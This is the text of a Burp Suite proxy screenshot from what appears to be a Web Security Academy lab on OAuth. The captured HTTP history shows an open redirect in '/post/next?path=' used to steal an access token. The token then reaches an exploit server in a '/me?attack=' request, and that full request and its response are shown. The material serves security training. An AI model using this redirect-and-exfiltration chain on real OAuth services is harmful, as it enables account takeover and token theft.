 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
199 https://exploit-0a91007904ff119885268fa301b700df.exploit-server.net GET /exploit 200 808 HTML
200 https://oauth-0ab700bf04e1111e85548ee802b200f4.oauth-server.net GET /auth?client_id=sdq9z6a7bpvop5mz4vweg&redire... ✓ 302 1436 HTML
201 https://0aa9001804fb11978547905200c600b9.web-security-academy.net GET /post/next?path=https%3A%2F%2Fexploit-0a910... ✓ 302 155
202 https://exploit-0a91007904ff119885268fa301b700df.exploit-server.net GET /exploit 200 808 HTML
203 https://exploit-0a91007904ff119885268fa301b700df.exploit-server.net GET /me?attack=oX76pa-zmTWK9CpzekSWaBuDYjO8... ✓ 404 168 text
Request
Pretty R Hex \n
1 GET /me?attack=oX76pa-zmTWK9CpzekSWaBuDYjO8-OxRimzl6Mh6w4j HTTP/2
2 Host: exploit-0a91007904ff119885268fa301b700df.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://exploit-0a91007904ff119885268fa301b700df.exploit-server.net
/exploit
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 45
5
6 "Resource not found - Academy Exploit Server"